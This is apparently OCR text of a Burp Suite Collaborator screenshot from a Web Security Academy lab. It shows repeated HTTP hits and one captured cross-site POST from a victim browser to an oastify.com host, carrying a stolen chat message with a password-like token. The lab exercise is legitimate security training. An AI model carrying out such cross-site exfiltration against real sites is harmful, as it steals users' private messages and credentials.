 # 时间 类型 payload 来源IP地址
6 2025-Jul-21 12:02:41.445 UTC HTTP qjd46s9nhvni7thxk2gewosfo6uxio6d 183.157.189.1
11 2025-Jul-21 12:03:24.136 UTC HTTP qjd46s9nhvni7thxk2gewosfo6uxio6d 34.251.122.40
16 2025-Jul-21 12:29:20.664 UTC HTTP qjd46s9nhvni7thxk2gewosfo6uxio6d 34.251.122.40
17 2025-Jul-21 12:29:20.664 UTC HTTP qjd46s9nhvni7thxk2gewosfo6uxio6d 34.251.122.40
18 2025-Jul-21 12:29:20.664 UTC HTTP qjd46s9nhvni7thxk2gewosfo6uxio6d 34.251.122.40
19 2025-Jul-21 12:29:20.665 UTC HTTP qjd46s9nhvni7thxk2gewosfo6uxio6d 34.251.122.40
20 2025-Jul-21 12:29:20.691 UTC HTTP qjd46s9nhvni7thxk2gewosfo6uxio6d 34.251.122.40
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex Hackvertor \n
Inspec
请求属性
请求头
1 POST / HTTP/1.1
2 Host: qjd46s9nhvni7thxk2gewosfo6uxio6d.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://cms-0afa00350306cee380265d65009000fa.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0afa00350306cee380265d65009000fa.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s o5vzlil06smei2bj2gdo"
}